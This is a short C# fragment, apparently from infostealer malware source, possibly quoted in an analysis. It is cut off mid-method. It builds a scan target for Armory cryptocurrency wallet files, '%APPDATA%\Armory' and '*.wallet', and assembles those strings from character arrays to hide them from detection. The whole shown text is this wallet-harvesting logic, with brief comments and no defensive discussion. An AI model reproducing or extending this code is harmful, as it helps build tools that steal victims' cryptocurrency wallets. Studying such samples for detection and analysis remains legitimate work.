 public override IEnumerable<FileScannerArg> GetScanArgs()
{
    List<FileScannerArg> list = new List<FileScannerArg>();
    try
    {
        string directory = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + new string(new char[]
        {'\\','A','r','m','o','r','y'});            // Armory wallet path
        list.Add(new FileScannerArg
        {
            Directory = directory,
            Pattern = new string(new char[]
            {'*','.','w','a','l','l','e','t'}),     // .wallet files
            Recoursive = false
        });
    }